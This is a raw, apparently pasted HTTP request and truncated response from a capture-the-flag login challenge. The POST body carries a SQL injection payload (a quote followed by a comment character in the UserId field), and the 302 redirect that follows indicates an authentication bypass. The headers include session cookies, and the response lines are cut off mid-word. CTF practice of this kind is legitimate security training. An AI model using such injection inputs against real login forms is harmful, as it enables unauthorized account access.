 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%22662710758048854%22%2C%22pageviewId%22%3A%2214
72821854006 99%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol' #&Password=dol1234&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 20
3 Server: Apache/2.4.1
4 Expires: Thu, 19 Nov
5 Cache-Control: no-st
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/h
11
12
13 <!-- HTML code for
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="u
19 <meta http-equiv
20 <meta name="view
initial-scale=1"
21
22 <link rel="style
css/bootstrap.mi
23 <link rel="style